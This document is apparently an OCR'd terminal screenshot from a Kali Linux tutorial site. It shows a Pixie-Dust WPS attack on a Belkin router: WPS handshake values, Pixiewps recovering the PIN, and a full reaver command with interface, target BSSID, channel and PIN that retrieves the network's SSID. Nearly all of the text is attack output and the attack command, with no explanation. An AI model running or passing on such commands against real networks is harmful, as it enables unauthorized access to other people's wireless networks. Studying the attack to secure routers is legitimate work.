 Applications Places Terminal Sun 21:55 1
root@ravi-kali: ~
File Edit View Search Terminal Help
[P] E-Nonce: 92:67:3f:39:03:a7:84:15:ba:34:11:e9:20:ab:55:9d
[P] PKE: 4a:5b:a6:32:c3:79:7a:33:4a:f3:bd:61:8f:15:ae:75:64:01:5d:b4:0b:e6:52:aa:98:8b:02:5d:79:c0:07:63:d6:50:f9:bf:87:0b:9c:a1:5d:20:ee:c2:fe:81:bf:
10:84:0f:88:5c:76:e5:08:28:04:ee:80:87:25:bf:12:3b:7b:e0:85:c4:63:91:58:82:64:57:ce:cb:6c:9f:5b:d4:e9:cf:cb:f1:05:d0:6e:82:a1:1c:3a:90:72:18:a2:a9:7b:
ce:1e:eb:a9:3d:1a:ed:98:31:b8:bc:08:5d:e0:53:fe:9a:b2:4c:17:86:76:ed:11:ee:7b:5d:7f:83:ca:32:37:f5:d1:ac:11:89:a2:75:9f:67:5f:44:71:e4:4e:45:1c:81:63:
9d:b8:70:00:d9:38:fb:8b:c3:50:0f:b5:75:1f:68:76:95:48:b4:7f:7c:2e:4a:37:09:49:83:26:38:20:8b:33:85:bf:d0:b2:cd:0b:21:25:0e:36:86:77:b0
[P] WPS Manufacturer: Belkin International, Inc.
[P] WPS Model Name: Basic Wireless Modem Router
[P] WPS Model Number: S0AKT3S
[P] Access Point Serial Number: 121130H1100147
[+] Received M1 message
[P] R-Nonce: 46:7d:e7:47:06:00:2e:91:04:36:88:b5:94:69:94:c1
[P] PKR: 73:4b:8f:ee:1c:39:e6:69:b5:ef:4c:2e:1f:d7:44:b3:5a:60:83:cc:b8:d0:f8:84:d3:3c:d0:69:38:83:77:dd:5e:6c:53:bb:62:6e:36:4c:7e:10:e7:c4:05:1c:29:
ed:1e:5e:cb:8f:6f:5c:63:f2:fd:59:48:1c:3e:f8:a0:fd:09:ca:81:db:d3:2c:ec:6a:8d:58:70:11:dd:f6:bf:c3:9b:d4:6a:64:6b:48:49:2a:66:2b:19:31:c8:56:df:f0:43:
18:a9:43:d8:b8:53:12:0b:4c:21:d3:58:b2:d3:59:56:d4:ec:c4:94:79:92:ac:10:af:2c:18:6c:ae:87:e8:e4:e0:2f:2b:45:3f:50:71:02:7a:39:ca:16:05:b2:e3:0c:a1:80:
96:e2:da:c9:77:22:e1:ed:22:ad:af:a4:59:f5:81:12:f7:60:2f:af:fc:05:7c:60:33:57:28:8f:2c:a9:33:a8:5c:47:87:e2:34:ed:1b:53:56:00:a7:37:d1
[P] AuthKey: 7f:fa:7f:dc:a6:80:82:af:bf:a6:ad:5e:e2:a8:3f:13:c6:6d:ce:9a:dc:02:23:bd:dd:72:d8:19:2c:7f:ea:fc
[+] Sending M2 message
[P] E-Hash1: ab:69:27:c1:d9:27:95:46:6c:3d:ff:96:e1:03:19:01:92:c6:9f:f9:fa:42:b0:41:4d:3c:3f:52:5b:67:a9:a4
[P] E-Hash2: e3:89:3f:35:af:fc:18:0e:fb:33:0a:5d:57:1a:25:c6:28:67:ae:28:8a:d6:bd:1d:a4:46:3f:17:57:e8:07:ca
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.1
[Pixie-Dust]
[Pixie-Dust] [*] E-S1: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
[Pixie-Dust] [*] E-S2: 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
[Pixie-Dust] [+] WPS pin: 61194915
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 1 s
[Pixie-Dust]
Running reaver with the correct pin, wait ...
Cmd : reaver -i wlan0mon -b 08:86:3B:55:06:04 -c 4 -s y -vv -p 61194915
[Reaver Test] BSSID: 08:86:3B:55:06:04
[Reaver Test] Channel: 4
[Reaver Test] [+] WPS PIN: '61194915'
[Reaver Test] [+] WPA PSK:
[Reaver Test] [+] AP SSID: 'belkin.7694'
root@ravi-kali:~#
kalilinuxtutorials.com